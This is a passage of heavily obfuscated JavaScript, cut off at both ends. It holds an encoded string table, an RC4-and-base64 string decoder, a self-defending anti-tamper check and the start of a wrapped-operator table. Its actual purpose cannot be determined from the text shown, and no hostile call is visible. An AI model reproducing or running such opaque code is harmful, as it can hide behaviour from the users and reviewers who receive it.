oYb1BdTG','W7WvW7XDtW','wICvW73dTa','AeXXrhO','WPOJW68KkW','dL8if8kj','WOL+sLLP','WP5lWRjQW4u','W6D+B8kAW4e','W5XAC28T','W4CQCmksAa','gCoFsmkJtq','y8kCbCoDBq','W7ddKsfOWQC','xhtcM8kdrq','W6JdIrD5WPy','C8kcWQLuWQG','WPRcSIPwpW','W5meiCkSlq','WOyRW7Occq','WPpdIX/dKCk2','W5GIBSo1FW','W6X0WO07W6q','Fsnfjfe','WPWSW7LVCG','W5ZdSaTPWOy','WOuKW7DNFq','WOBdV3lcPxW','W7ZcHvJcSmkq','xbzTWPVcJG','FmkEh8oyyW','hHVdKmoQuq','WOW2WP0qra','W6pdISkHwCo8','eZ0jCdm','WQFcGfTWBW','iNy4e8kY','u8oZpevP','W6ldImoHWR/dHa','W7BdMZTsWPC','W5NdQ0NdMSkK','vXupr0O','fSo0Fu14','bqvdWP/cQq','W73dKmkKwmoX','WPbVwKT/','WQXqWPddIMy','qwhcJCkAtG','W6JdSsvqWRS','W4HSWQ0SW5G','W7/dVtBdICka','W7rpWRBcMSoY','W7JdSJDFWQa','W4ZdPSobW5fG','WRicW6qAka','f8oNWOXPW58','W4yXbmk7iq','W6DkW6iocW','W7ddHSkIWQ5Z','oue2W6T3','s8kpieZdJG','W7NdH33cUvO','vtrheJm','D8ktbSowya','W5T/sCktW6m','WPv1W4ZcOSkm','WOFcTxShWQK','W7z+rCkZW58','W7TkWRuHW7m','ACkofhtdVq','WP3dO3VcPhS','nMldOCkrCa','W47dQeldKSkJ','W7rgxSkZW6m','WRhcJ0fKFq','yG7dHCkqDa','xtn9c0K','W67dMXXoWOC','ec0Xusa','WR/cOXBdQ8o8','xGS6AaO','W7iXlmkedW','W5VcMcJdGSkd','W67cIvNcS8ky','W6bPp1Tl','W57dU8kMsCkF','W41gaxbY','xcyBvxy','WOJcPav0fa','W5tdVe/dJ8k4','c8kIWQL2WRe','W58NW4dcTaq','mLGmomkn','WOylW6PDvq','W6fHWQCZWPK','W7iraCkGeq','WPxcOW19gW','gmo9t8kHya','W50KdSkLna','WQVdQKX0da','xwFcRCkqBG','xZHNWP/cKq','WPOVWOdcRN4','g8oDw8kOvG','W4KLeSkGWRC','WR7cHGf7ha','WRnuWQ7dOKu','sSkDiuddOG','WPnOW4dcVCkx','W5ldTv1pwWZcSN0','W5BdQLXgAG','WOO8W7LLCG','tSkppupdRW','krLjWONcSq','W5XBB8kAW4u','rYnmC0S','cMtdVCkHzq','d8oMWO5KW4e','kKldLCkNEW','WORdRqRdUCku','W6lcHepcRSkd','ttGVBcO','hmkuWRjyWOy','W6XdWQ4NW7y','uJqpxNy','WRtcJ09JCG','gYWexru','WPFcSGbXhW','kwm8hmk2','W7aNW7eLEq','WPxcLfeRWPS','W4JdRftdNCk/','WPfEsIyw','bCkpW5v1WPm','WRfFW6DUja','WQJcLXbyfa','W442dmkYnW','W6JdMSk1rSoV','WPldUGRdQCkn','W5GSd8kSlW','W5eKgmkUmG','zvFcJ8kcwG','W5LlkuLt','W4VdR8k3xmoF','oazTWQ3cVq','W67dNCo6WRNdNG','hrmZz8ok','r8k1lCk3W6a','ivK3W7b1','WOrOtvX9','W5xdRv7dJCkQ','W6y+m8k0bW','W6/dQsbqWRq','W41yk0zd','eJP2WQZcLW','iSo2wfz3','bSkUWQnyWPq','fSk2WQ9nWO4','jmo0r0DI','W43dN8kPrmoX','ifWNW69H','W6BdLmkMrSoG','qCkncSooFW','WPlcVYzGeq','emo8WP14W48','W7OBuCoyva','aSkgW5rIW7a','WRBcL0urWPS','WRFcKSkapKC','ySkqbSowAq','W63dHmkYWR59','cCohWRfrW6O','xCk5kCkHW70','W4CnsCoyW5O','WQudpmogWPG','W4JdR1pdJSkR','WRJdMMpcIfC','WOP3W4tcQmkf','tKxcR8kgwG','WPldPHFdP8kc','xCktj1NdUa','WQOHW4zlgG','WPvMxe1S','W6XaWQCTW7a','fmoQWRLZW68','WPfRW4lcPmku','AJ9td2m','W4RdI8kBhSkc','W6PtWRFcV8oX','W5mMfmkHWR4','WQdcG1bUBq','DIbho0i','WRCnW6Kykq','WQXWWRddOMq','cSo6WOvTW4y','W505bCk6WR8','WRmUduLB','WO9QW5FcV8kt','WPFcH1xdMSkY','W4aHamk7WQO','W69DWROUW6u','WOhcPaH+fa','W6BdKSoYWRpdLa','pai4qWi','qcmnugq','WQBcVLbOWRK','WQNcNK1XFa','pchcHmkPWOi','Criqx0a','WObUw0rH','gfhdVmkUuq','W4DPWRBcHmoe','sZKkw3u','kbzVWRJcVa','D8kVW5zAW7e','WQddVdzvDq','mCkEWPzT','ySkoc8otBG','ostcJCkKWOq','W7rZuSkzW70','WQKJW6OHnq','tv3cR8kozW','zmksbSojBW','g8k2W7noWOG','wtvfj0i','rZODr2e','WO7cUSo9BM0','W6ldMSo+WRpdLG','W6NcTCofWPldOq','W6RdLmoVWQpdHa','vSknpe3cLa','W7/dR24MWR4','W7pdRmkfodBcTv7cIfLRlCkk','WQZcSqVdT8o1','kumDW79g','WO9qWRXRW4e','W5BdRmkvjSkf','W5xdSgJdVCkM','vcetW7ldQG','W79yWRxcNmo4','tCkTiLtdQa','vmkAi8kEW7W','W5a6dSkPlq','cdqarGe','eCktW5nRWOy','W7tcHLxcS8kw','WOyRW6exaG','W7tdI8kgDmo8','W7RdTJ5zWRe','qYqdW7hdVq','wsf6cvy','fmkWWQfwWO8','WOjCWRDWW48','WOW4W61KBa','W5NdVvVdHSk4','dCosvCk9va','fCo5fmoiyW','WPhcSYrjga','WQj1W4dcMCkt','aSk0WR9iWO0','W5WTaSkGWRK','WOhdVa7dQSkp','WRfeEgLQ','W73dSmoEk8ky','WRzlW6lcOmkc','WOVcMSoYreO','WO9lW43cHmks','pJ3cSCkDWQi','W5eTfCkjga','fxzwEmk1','W7ldRtbDWQa','W7PwWQuZW6m','WPZcPqXScG','fZLjWPpcIa','W4rTuK87','WPf9u05S','WOvjWQTTW5G','WOuJW64oeW','W6veWQZcI8o5','AJaQuhm','W7tdLWfmWOy','W5KUf8kLna','W6NcVu7cRSkK','wmkAiKBdQa','W77dI8oKWQddNW','WPnSuvjW','g8omvCkSwG','W4ldTSkPy8oJ','hCkcW4b+WP4','W6ZdImkvWQ5d','AdizAWS','W6jZCMav','W6zVWOO4W6i','WRhcQN1lsW','W6RdNSk2f8k3','btesxbm','W7RdH8k7WRL2','W5VcIW3dJmoI','WQ3cSebnWRm','W6nXrSkMW5m','W5HdiJjh','WRRcHLLWDq','W54Tc8kZkW','EmkwfmoAyG','W5JdQKRdI8kS','WQTAWQjvWQC','WPpcILOZWPS','bhGfp8kr','WOJcSCo/i2y','W7pdKmkDmSk3','dweFW5rS','WRfyWPhdH3O','W6JdNmoGWP7dOG','udeOAt4','W6jVwSkKW54','lxJdMSk2uW','WO3cSX9Zaa','WPFcRGz7fW','WPSQW68phq','WOdcNXpdRmkw','W7hdRH9wWQK','gWBcOSk5WQW','qgOYW4LO','W4a4jCopcW','WPBdNNhcVvu','Amkve8onDW','W5ipW7mqDa','W4ldMuVdL8kd','WRDSW6dcMmoT','qx5cah8','W7ddQsDQWPe','Fmkhg8oFCG','WQrkW4akea','AdLKoe0','WQxdQedcJfG','lCo8WOjzW60','nCo0tufL','WP/cLtbXFW','DbWPtdm','WPKNW7jIyG','W4NdSmkNy8on','WRbrWQJdNqO','Cq4tysC','W6OJW7RcUH4','W7RdOJ5zWQa','WQ1NxhHR','CsiXwIa','W7/dKmkYp8k9','WO7dO23cUwW','WOz9sff0','fHVdR8kmWP4','e8oPWOb1W50','D8kxqSk0WP0','qsicW6FdUa','jfeRW7z1','n30BW4vB','W7xdICkOWQzH','wHOiW6xdOW','WQRcJvX8zq','WP8KW65HCG','W5WUemkSka','rSk/m8ogvq','W6rNwSkSW5m','uIqwW6/dOG','DJ0iW7BcIa','zuVcL8k1yW','WP0HW69OCG','W5z0tSkIW5y','c0NdVCkNwW','AYahxKa','lfW1W6Pa','ySkIkSk9W7O','xKekW7RcKW','WOu3W64bfa','WPNcVHBcGCoU','kxSTW7zi','mrWjsHC','W6eJW6dcOXy','vH5Cmv8','W6RdQJnmWRu','W7GLbCknWO4','WOXKw1T1','W644WO1Yha','W6rKWPFcQmoc','W57dMCkNySoO','W5mIfCkXWQK','W4OhW7iEzq','WQ3dVa/dK8kA','W4pcMw/cT8kL','ySo5hSorrq','W7DHBMeE','sZSuv2u','WOr/W4BcQSka','oLxdISk2xW','W6tdHSkzWRfJ','W4tdKdb1WQO','AqC1W4hdIW','a8oOWQbsW6G','W4Pcj0Hd','gSkcW5z+WO8','WORcKSo6rKK','CGWIW4hdKa','kxW9gSk3','W6FdJ8k2WRjG','WOqSW6zLFa','WO7dQh7cQNa','W6T0heTK','jvmNW7v6','WQTaW6PQwG','W7KYemkLWRu','xgZcLSknuW','W7yMW7/cSbK','WPKLW6SAeq','iqhcUmkUWOi','kvK5W6bL','W5WJbCkYWRu','WOxdILhcM2m','W4i4dSkUkW','mwW7aSot','e8o7WPfTW54','W5uBrwK3','WRBdIfhdG3K','c8ouw8kVqW','WOTVW5dcPCkq','wqvdiue','WQhcRG7dU8o+','W7xcGhBcSmks','hsidwaq','WRxcRqrnia','W5ZdPCkvcCkf','WODUxffV','W77cGLtcT8kD','bSkNW4zlWR8','W6xdK8kZWQXT','W7yLmSkmaW','WPpdQ8kDBM0','W6rHWQ8EW7W','WR/cVaxdGmkd','WPPNr0HV','WRJcRrhdPmoI','W6qRu8oZsG','W73cNeNcOSkh','uZSFW77dQW','WOj+W5dcV8kt','W6ddUSknrCoh','ddusqrG','W5S2mmktoa','WOrDWRnYW5m','WRRcRbxdRmo2','WPZcLspdMSol','WRpcLfDRAa','WOldISktvSo6','W6hdKCkQsCk4','et0ruqe','WPhcLLiQWO0','qWC+v3C','WQ82W5HLza','WPCOW6qxhq','vXKtyLe','rt0dW6ZdUW','WOxcNWBcTqC','oZVcL8k6WOS','bSkoWPzlW6q','W7j7uSk6W54','qY4jr2G','lweVd8kV','W71nWOaUW4u','gSo0WOHQW58','WRyMW4iUia','jLSVW6fP','WOFcOLCfWRm','cSoOrf1H','W6a2W6hcTqm','WOBdOrldVCk2','p8oqzSkTAq','WRO0W5nhuq','W7CnmCk9W6e','WQBcHuXGDq','dwyXW6TO','gNBdGCkgqa','j208hCk6','oCoDvuby','WR3cTGhdISom','CH0WW4JcNq','rJuBwvu','i286h8k+','iaXYWQVcTW','jKWTW6P6','iZi4WOHK','W5/dVSoJWPpdPq','x2JcGmkdsq','DZ1mwd4','WQClW6CvgG','W5SIW587qq','WRlcSWvDcW','W6xdP8kSlmoG','W6nFWQFcJmoL','W75DWPdcICoe','W6XlWQu9W6q','ymk4kmo7rq','W7ZdKSkGt8oI','W6e/wSo3ua','W6HDW7jDFa','d8o6WPXrW4e','bHdcH8kmWQe','WOJcPSoDqe8','W6m+qmo5sW','W63dPCkPkSkP','dCoVWP9XW4m','WP7dUNdcRNG','W7q3W6lcTWK','pGFcImkoWR8','gYmdwrC','WRLfWPddMNC','W4CHdCkQjW','WOpcPqPGba','EmkBd8otFW','jG9TWRVcOW','WQfbWPtdGgm','iJFcKSk3WOy','W40vW5KDyq','uJ8+CYW','WR4+W5nbqa','lfeMW7n7','WQnyW6FdNX8','hfldMCkxEa','wX1qkey','DYrEbKi','W43dQSkMqCo/','WOFdOa/dP8ki','hmkBW4L3WOO','FmkIp8klW7C','AtWiwrW','WPTJWRjKW6G','WPnbW7/cHSkN','WRZcRub2WRW','W4rCWOyMW5y','W4a8m8opaq','W4iPu8o1Dq','WPNdOMZcOMy','WPj+WQP/W5K','W7xdQYTDWQ4','WQVcNKHKAW','F8ktc8ovBW','WPdcGLeIWPG','W6xdLSoYWPldPW','W5L0DN0R','zmo5gSozDq','WO3cLmoXrui','dmoAtmk9qq','WPNdVghcR3S','W6NdVszpWRK','WRJcP1n4WRO','WOjbWRDMW5G','nJpcJmkPWPC','wtGyW6FdUa','WRtcT0GrWPS','WOKQW7qyaW','W5LYihnf','WQvlne1o','umkzpv/dRa','fSoCrYP4','bmkeW5nVWPG','cCoAtCkVqG','tJeyxg8','WRxcM8oKrh8','W5FdKCkSWRfs','W7xdGHldPSkHWQeP','eIGfvGC','W6qenSkPWPK','EmkrcSourq','rKCNW43dVa','cmkOWR9AWPu','W7ePW7GRyW','d2ZdGCkDxW','vCk1pCkGW70','kxa8fmkP','W73dKSo4WQldMq','lCo2WQPxW58','vmkUpCk4W7S','vaLdluq','W49toeHw','vcapuNq','WPBcLcRdQSoW','zdnVyJm','d8kIWRXBWPq','i0a5W6XJ','WOfCWR5JW5O','WOJcPYXYkG','W7BdHmkXq8oJ','md7cOSkhWPC','WPaMWO0Wja','WOlcLuSVWPq','bCoqrmkOsW','W7rGwmk8W5C','lSo+t8kkvG','W4aIcSkYWR4','hmogumkTta','W6RdPSouWPXY','W7ldJCk4WP54','W7NdSZzlWRe','WRRcVr3dH8oY','W6NdGCk1vSoU','WPrQW5tcP8kf','WPiXW60lfW','WRVcOGVdT8o5','jL4OW6b5','is1pWPlcSq','WOddOaZdVmkA','W4nDFeWB','W7XyWRNcImo2','fCoZumkrAW','WPddIKfrWP0','pmo7W6rlWQy','o8kNmSkvqG','ELBcOCk7Bq','W7pdM8kKp8kE','W7ZcKeFdMSkx','W4pdKSkbtCoV','W7RdJmkQWRHX','cCk8WRXtWOy','pW9/WO7cSW','WQ/cPL1MWRW','dCoDE0PG','WP7cHLiNWOK','WRzOW5dcISkf','W5L/rue1','qxdcUSo5sG','WQDYw25I','x0xcL8ktBa','WRlcMSoese4','WOpdOHldV8kj','amoktmk2qq','zuCvW6ddPq','WRdcRfbMWR0','W7C2qSoRta','WPTqWRDIW4i','W6NcTfBcV8o8','WQ9NW5rIW48','rsK+zIC','mtVcJCkNWOO','evqIFd8','qeuDW4LG','W4qTimkrWR4','WPtcJfyLWO8','W4ehz8o2CG','WO3cLmo8rfi','WObSuvvZ','W5FdOLNdLCk+','gmotvSkGqa','W4OJhCk8WR4','W7hdGSkOlmkR','WObZW4ZcUSkX','WPBdVGxdRCkA','obfGWRxcOa','s8klovJdTa','W5NdOKVdLmkO','osCoW611','WPVcM8o6sLy','WOfZW4dcOSke','WPddUrFdVmkl','yG7dO8kuuG','W6b9CMyn','W70/wSoZrW','W63dJGbVWOa','W6NdLmo4WQhdHa','gMOFW4nC','yq4qW6NdSG','yqCsW7FdHa','WQZcQbpdOCoT','hmkIWRXdWOW','W7JdVxhcRCoD','WPO2W6j8Fa','cgVdLSkptq','WQxcTGtdQ8oV','cmoTWQbsW4K','WQBcTKv3WQe','W79IA8ktW7i','dmoBu8k9rq','WQVcGZaXWPu','W79KWO/cNSoV','vWmTwha','h8kRWRbyWPK','W5zFW7NcVau','W4WdW4mh','W6ddRCoNWRdcPq','WPb6W5BcOSkp','W6LsWQe7W6u','W798DMaC','oqb8WR7cSW','CXWAuMq','WRpcJueEzW','W6hcKKlcS8kC','nSkEWOztWPW','W6znWQGZW7q','W5tdVXfZWQ0','W6qSr8o4uq','WRnyWR/dUxi','WQj9WO7dHwi','W6m3rSoXvG','vmkulvJdQq','BaPDex8','W4nXWOiyW7O','hmkhW710W7a','WPhdJ2hcJ0C','h8ovsSkOsG','WOi3W6jMCa','WOxdQW3dVCkD','W4HIB212','v8kpa2xdMW','WOpcL109WOC','j8o0v8kJyq','b8kuWOGIW7e','WPpcHKCLWPa','gmooWQzwW4G','bmkfW4HLWP4','mCoGtKn7','WRddJXtdTSk0','WO/dQL/cHh4','WOJdSbBdS8kc','W5JdVcfyWOC','WOVcJ1SLWP4','WOlcGM7cGCkE','W7iSW7yREq','sNhcM8krqa','W6u8W7RcQbW','W7LnWRhcHCoN','W7LxBCkcW78','dSkAW4jGWO0','rMZcHmkwsa','extdO8k2Ea','g8kwW5n8WPS','W7XpWQNcMCoK','DcntkNu','kh84amk1','W7VdQSkdWQGA','nGvXbMy','qxhcJCk2sG','W6z3xmk+W74','k2W/bmk3','W6bdWQdcICoJ','WPuWWOfZhW','W4zkWP7cGIi','W6adW5H4Dq','W5zyA8kfW7W','ihGKhmkW','WO5RW47cRCkj','WOFcSwWGWPu','W5fypwLG','WPFdOaJdRmkv','WR7cOMNdMCor','WPFcHY7cGSk4','W7C/u8oTxW','WOVcIuOYWOG','W6e8oSo7tW','jCoHteHN','rZ4KCJ4','WQ/cGKXRFG','WOz9W4NdHCkG','W4i2aSkCWQS','cSkDW7DMWOy','oZf/W63dQW','W7JdJSk3iCk6','jIrvWO7cMq','nfmRW6bJ','W6mRW4pcOJm','W5DFW73cUZm','W75oWReHW6q','WRHommkhWQa','WPxdHWxdGay','WPhdVrxdPSkd','dZStwWi','WOJdUXpdS8kp','eCo8WPTRW5C','W7OQW6C+Dq','WOGSW7f2Ca','WOJcIvONWPq','WQFdHWJdK8kd','W7H5v8kVW4S','WOzwW7ldM1m','W7OZW6RcSbi','WPldG3xcQ2a','uX5wl1m','WOxcQYBdLSoR','W7RdM8k7WRfZ','jmoUnfaa','W5ZdQ8k5eSkL','WOFdP2dcUh0','fSo0WOvPW4u','WOBdPwZcPgu','W6WOW7C9AW','mIpcMCkRWOu','WQrjWPBdN2m','qSk+eSo/sa','xJL6n1S','khmKbCk6','dCovWPbYWPq','W7hdJJPvWRm','stG6DYK','cM/dLSkfxW','W6hcLfTMW4S','WR8nW7zXaa','W7uIW6FcVbC','W4uMbmkVWRu','WPFcUCkRuCoC','WQ5FuM9i','d8kWWRz3WRG','WOlcVe7cRmkP','W5TOix1w','aLqSf8kt','W79BWRtcMCoX','W6q8wCoQsq','h8oZWO51W4C','WPRcVNZdUmoP','WPXUWQ0YW43cPmkn','w8kljLZdOW','WRRcJ1zNAq','WPqXW6WrcG','W5eEW53cQIa','fgWud8kn','WR0mW6Dnwa','WPFdNSkImCks','eczbWP3cRq','W6lcKLFcSCki','W6NdUXnOWRS','W6baWQiHW60','W5W/aSkVlq','W7hdJSkFfCkM','u8kqjexdRq','WRFcJe50Ba','W7ZdIX1WWQu','oSo9xCkxra','WRTBxJeW','hsOlrGy','wmkVmmkzW5y','WRJcRmkEsK4','ECkofmovDG','W610W6hcMCkM','sg3cKmkgqa','WQ/cKmohi2y','W7VdNsfDWPy','W5VcS11SWR8','WRZcOYPvpq','tCkziftdOa','WPddVbxdRCkD','W4mpimk5WQK','WQ1qWQJdQMm','ymkMhmk6W6C','qJmdW7tdSq','iX47afO','WOHAWRH2W50','WPFdScJdQmkl','d0xdLmkWla','W71EWRq4W6m','pHTRWRtcTW','aCoWWOrXW48','W5OWcCkLkq','u8k5kmkiW4C','W6DnWQZcHCoN','WQ/cIKTWFq','W6NcNeNcLCkv','odBcISkHWOS','hCort8kMsW','WO/cTXP6cG','W6zUWOdcNCoI','W4fZWOKOW5K','m8o3reX7','WPxcKCoDnIS','WOVcR3DUta','dNCVo8kS','DSk5gxldJG','tsuCW7tdQG','otdcGSk3WOe','FSovWPfRWPm','W6aHW6hcTay','iLe6W6X4','W4RcJ1ZdLmoc','WOfsWQ9SW4W','WPWOW69VDG','W6O4W6pcQb8','odjqW5z5','btSeubm','s8k0kCoSqW','W7HRWO8zW5q','F8kUcCkbW5O','WQFcVvXRWQW','W7JdKCkMwmoR','p1aPW6D2','WOPWvfz7','uSkuihddKW','WOK9W6uccG','W71ztCkAW6i','b8o7W7f+WQi','dCkIW4LSWOq','WRibW5CWea','qgS7k2e','vbvAk1m','WPZcONejW6y','W6BdNmkZWQz4','lddcM8kRWP4','WPFdPSkGaSk9','oMSIbCkW','WPlcLeGGWPi','W7fgWQhcHmo7','Ctu6DwS','utiwrui','ECkfemorya','W7pdUdDBWRC','bmkyW4P2WOq','W7tdHmkzWRXI','AmkKjNZdLa','W6i4W6pcOqq','W7PTWO0HW5a','W61qpL5q','W7pdNSk1WR15','WQCEW5fpgG','WPpcJ0SNWOC','WPjfWQj1W5a','imo/sefS','vXGSyKy','g8oPWOf6W5O','oLKBW6v6','W44hemklWOe','WRNcOX/dOmoT','hNhdGCkitG','WPH6WR3dO3m','WQXuWO/dIxK','W5FdRSkZWRXu','WQXbWO/dM3i','W64QW7WLzq','jSkuWRzvWQS','W73dJCoKWQFdGG','xSk7mmkPW70','lSoaW4T0WQy','zSkDW6rZWPS','WQVcLuykWQK','WRtcTHLCiq','sJ1qoYS','b8k0W6TUW6u','hSkwW4LHWPi','WPehW4WikG','W7XOWRdcUCoc','WRVcHwX1Ba','WPddSa7dUCks','tbruj1S','osVcLCkGWPO','bSolBgva','d8k8WQLlWOO','W4n7WOlcHSoc','u8kAieBdRa','oSk9smouWOe','W55wouPv','W7JcIw/cRSku','WOtdOxNcUM4','W75+ANCu','nXFcGmk2WQK','jMK1a8kN','z2BcMmkcqa','xSklif/dRq','W6dcM07cOCkL','hCosAmkbBW','eKfVyWO','aSkjWQX2WRq','W4tdQmk+WPn8','W7NdN8oMWR7dGq','WOdcGLCYWO4','p8k/WRbuWRS','W6y9vSoZxG','amk5W4TbWOS','W6vnWQ7cMmoW','WRBcIeT1CW','dabdmSk5','W6WvoSkmWOG','n8kXWRf8WQW','W5iMbSkLWQq','W4rAj0vj','W50fW7qhzq','tmkynKxdUW','aLOVW58b','hmoPWP9QW4K','WPTTrvD7','wmkwiKhdSG','W5pdO13dJmkQ','WPyRW7TSBq','fahcJSkhWOW','WODQW43cQSki','t2FcJSkttW','hCk0WR1sWOW','jKRcL8kCW6m','W71yESkAWR8','W7eQW4O','W6vuWRa9W7S','WPRdPuZcOHO','W7hdMtD1WQi','W6j6u8k4W5O','WQpdH1VcG20','WO3cMSo1r08','W7BdGmk1mSkW','W60ThvDG','W6mNmSkSfW','W4ldRv7dK8kK','WPBcQ8ovBNe','W4RdLYpdJ8ob','BZmAW4NdOa','W7tdKSkNnmk3','kaKQxY8','W54/CSk5uq','W7ddHmkGWRrL','WPdcTCoBWRZdTG','oxWJdSk+','W6RcGN0lWPu','W4RdG8o8WRBdPW','WQajW4jcyW','c8kuW591WOe','W7rbWOdcUmot','a8kIWPz6WR4','WQzgCCovu2tdQIxcG8o8W7ZcHCo0','W7BdKCk3xCoH','qIqnqwq','wmkHgmkDW7a','WOz/W57cVSka','dt0vvqe','vY8lW6xdOG','uY4zW77dTa','kfaafce','WRVdNvVcGwq','WRBcMa/dVSoz','W6z/tmk4W5W','WRTcWOZdHwa','W5xcLhVdImka','WO0QW7TIyW','W6NdMqzwWOa','WPtdUJhdVmku','W7LtWRyVW6e','WRtdOxhdG24','b8oYtmkJAW','WOTVs1L6','aCk0WRvuWOO','WR3cTHxdTSoI','lmogxSkkqa','wCk5a0hdVG','WOXXW5BcSSke','WOJcRqjWba','dNddHSkfqW','W7NdLSkPumo5','WRPrWPRdMgi','WOlcKCo1rue','WODPuur6','W5KRW7GAxG','F8kLlSkUWOG','W5LenLzz','W5nACwKv','WRRcLg1PDW','twZcJCkntW','kCoOrMT6','W4nji0Lm','hJGkqWa','W5OGgCk7lG','WR8nW6vXDq','WRdcK05/Ea','W4/dHmkptCog','b8oFx8k1yW','iCotswjh','c2RdHSkHEq','obtcMCkSWOa','WQn2WQ5qWQC','WORcMCo2tKq','WQJcKsPmea','W6maC8oFqW','BdmhW6hdGa','eMJdMSklxa','ySk6pCkoW5O','WO/dVh7cTgq','smkvo17dTW','vIeSCZS','WRbOW5BcRCkR','WPVcM8o0te0','tXrfkv0','WRLgWP7dINu','W6foWQJcHCoW','W6bGyxqt','WPxcL8oMv0e','W7RdHCkGuCoM','WOZcVqHCaW','WRFcNLvYFa','BGOsW4hdTa','W7XDW4jQFW','W6aWWQZcMSoR','WOXkWRnOW44','W4PiW6OqqW','WPD8tvnH','WQzwWRTKW40','hgFdSmkLva','W7Lwsumx','WO/dSrFdMSkR','WO8XW6axfW','WQbWx3j/','W7L7xmk6W5u','awJdLCkEwa','WOZcRvPRua','WQVdNrJdSCkw','W6TOd25c','W6SGumoYqq','D1pdTSkNwq','WP0bW4XKdW','W5SKc8kUWQK','W4ngiKHw','WO3dQmkQWPbJ','emkTWRfvWPa','a8oArmk9AG','kSoemSkIqa','d8omWOv5W7O','pubOiHddP8koWPvRWOiH','WR5eWOVdNgK','W5ldQmofWQ3dSa','WOzFBKTm','W6uKW6pcTbe','td5WifW','sc01AZ0','W6BdKCk0uSoV','lWGUuHK','w2FcISkquW','WOKTW7r+ya','eSoUWOv+W4y','qe3cMSkqsa','W77dTCo+WPldOq','W6mZW6tcUwS','bmkTWQ5sWOG','W6SNwmo1ua','W7r9Dw8x','ewxdH8kwvG','W73dQ8oGWPBdPW','fwxdQSkcqW','gmoTWO5+W5W','WPhcRw0TWPO','WOXFs0rb','W7W2wCo7uG','W6BdHmkUWRjG','WPtdUhxcJNm','WOjHuLD0','W71aFSkLW6m','W7O/W6O0yW','W79uWQOSW70','W7RdHCkOWRzG'];function _0x4629364d(a,b){a=a-0xab;var c=_0x4629364c[a];if(_0x4629364d['jWQwmy']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x4629364d['oafLwh']=h,_0x4629364d['BmzqtW']={},_0x4629364d['jWQwmy']=!![];}var e=_0x4629364c[0x0],f=a+e,g=_0x4629364d['BmzqtW'][f];if(g===undefined){if(_0x4629364d['PqQPCN']===undefined){var i=function(j){this['LKApZS']=j,this['jCXRcS']=[0x1,0x0,0x0],this['noInve']=function(){return'newState';},this['ThSbmJ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hboTFb']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['khBjpZ']=function(){var j=new RegExp(this['ThSbmJ']+this['hboTFb']),k=j['test'](this['noInve']['toString']())?--this['jCXRcS'][0x1]:--this['jCXRcS'][0x0];return this['CLclkM'](k);},i['prototype']['CLclkM']=function(j){if(!Boolean(~j))return j;return this['wlLcXl'](this['LKApZS']);},i['prototype']['wlLcXl']=function(j){for(var k=0x0,l=this['jCXRcS']['length'];k<l;k++){this['jCXRcS']['push'](Math['round'](Math['random']())),l=this['jCXRcS']['length'];}return j(this['jCXRcS'][0x0]);},new i(_0x4629364d)['khBjpZ'](),_0x4629364d['PqQPCN']=!![];}c=_0x4629364d['oafLwh'](c,b),_0x4629364d['BmzqtW'][f]=c;}else c=g;return c;}(function(a,b){var R=_0x4629364d;while(!![]){try{var c=parseInt(R(0x35a,'36$%'))+parseInt(R(0x9d3,'vCHm'))*parseInt(R(0x10a5,'qc$@'))+parseInt(R(0x11f4,'MoLD'))*-parseInt(R(0x13b5,'ovYV'))+parseInt(R(0x1530,'kjAS'))*-parseInt(R(0x366,'0heW'))+-parseInt(R(0x144a,'hb17'))+parseInt(R(0xae,'Z%4i'))+parseInt(R(0x5b3,'QDJt'))*parseInt(R(0x1415,'3n0]'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4629364c,0xecf33),!function(){var S=_0x4629364d,c={};c[S(0xc80,'srmc')]=function(w,z){return w<z;},c[S(0x26c,'PIfQ')]=function(w,z){return w!==z;},c[S(0x620,'xaOs')]=function(w,z){return w===z;},c[S(0xc01,'xaOs')]=function(w,z){return w+z;},c[S(0x941,'mD8R')]=function(w,z){return w*z;},c[S(0x582,'mD8R')]=function(w,z){return w-z;},c[S(0x1103,'!YOY')]=function(w,z){return w<z;},c[S(0xfd2,'nqs0')]=function(w,z){return w===z;},c[S(0xd23,'Tp($')]=function(w,z){return w+z;},c[S(0xc76,'xaOs')]=function(w,z){return w-z;},c[S(0xc6b,'srfF')]=function(w,z){return w!==z;},c[S(0x71e,'0heW')]=function(w,z){return w===z;},c[S(0x9dd,'hb17')]=function(w,z){return w===z;},c[S(0x66e,'vCHm')]=function(w,x,y,z,H,J,K,M,N,P,Q){return w(x,y,z,H,J,K,M,N,P,Q);},c[S(0x259,'%lqf')]=function(w,z){return w||z;},c[S(0x2d2,'7V7]')]=function(w,x){return w(x);},c[S(0x152c,'Fcsa')]=function(w){return w();},c[S(0xf55,'vCHm')]=function(w,x,y,z,H,J,K,M){return w(x,y,z,H,J,K,M);},c[S(0x11d3,'%M3s')]=function(w,z){return w!==z;},c[S(0x510,'%lqf')]=function(w,z){return w!==z;},c[S(0x12c,'Fcsa')]=function(w,z){return w!==z;},c[S(0x6a4,'hb17')]=function(w,z){return w!==z;},c[S(0x1054,'ovYV')]=function(w,z){return w!==z;},c[S(0x15e7,'c*lb')]=function(w,x,y,z,H,J,K){return w(x,y,z,H,J,K);},c[S(0x6d7,'mD8R')]=function(w){return w();},c[S(0xbfe,'^ZdC')]=function(w,x,y,z,H,J,K){return w(x,y,z,H,J,K);},c[S(0x423,'nqs0')]=function(w,x,y,z,H){return w(x,y,z,H);},c[S(0x14ff,'[sN$')]=function(w,z){return 